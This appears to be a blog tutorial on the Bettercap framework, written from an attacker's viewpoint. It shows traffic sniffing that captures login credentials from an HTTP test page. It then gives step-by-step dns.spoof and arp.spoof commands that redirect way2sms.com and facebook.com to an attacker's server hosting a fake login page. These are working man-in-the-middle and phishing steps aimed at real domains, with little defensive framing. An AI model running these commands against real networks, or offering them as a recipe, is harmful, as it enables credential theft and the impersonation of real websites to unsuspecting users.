


Bettercap is a sniffer which is powerful, easily extensible and portable framework written in Go which aims to offer to security researchers, red teamers and reverse engineers an easy to use, all-in-one solution with all the features they might possibly need for performing reconnaissance and attacking WiFi networks, Bluetooth Low Energy devices, wireless HID devices and Ethernet networks.
As we know that Bettercap have lots of features as a sniffer, we are going to try here one of the basic feature of it. People think that there is nothing going too affected if someone monitors their traffic. But the thing is that if the data flows in plaintext, where the data will be credentials then it’s risky.
Run bettercap and ask for the help from command line interface -
bettercap

“help //to check the list of commands.”
What if an attacker wants to capture all the traffic, for that he/she needs to start sniffer module of bettercap 2.

“In the above picture there is a sniffer module name as net.sniff. By default it’s off need to on it using command net.sniff on”
Let’s assume that a user into same network visit a http website which have a login page on it, and user usually login into his/her account.

“In the above picture the website i.e. http://testing-ground.scrapping.pro/login is testing page for login and other things.”

“In the above Picture an attacker is able to capture the victim credentials.”
What if an attacker will able to perform spoofing attacks like ARP Spoofing or DNS Spoofing, it will be more dangerous and these kinds of attacks are categories into MITM attack (Man In The Middle Attack).
Suppose a user into a given network trying a visit a website like facebook.com or else, and what if attacker is able to replace whole page and serve his/her own malicious page.
For DNS Spoofing Better 2 provide module dns.spoof, for example:- an attacker spoof dns for website way2sms.com
get dns.spoof* //To get all the Options of that specific module
set dns.spoof.address 10.0.2.15 //To set an spoof address for one or multiple domain name. Where IP address is an attackers server’s.
set dns.spoof.domains way2sms.com,www.way2sms.com,facebook.com //Put List of domains which will going to spoof.
dns.spoof on //On DNS Spoof Module
arp.spoof on //On ARP Spoof Module

“In the above picture, an attacker spoof way2sms.com to its own server IP”

“In the above picture, an attacker success done dns spoof and also able to serve fake login page”
To Know more about bettercap Click Here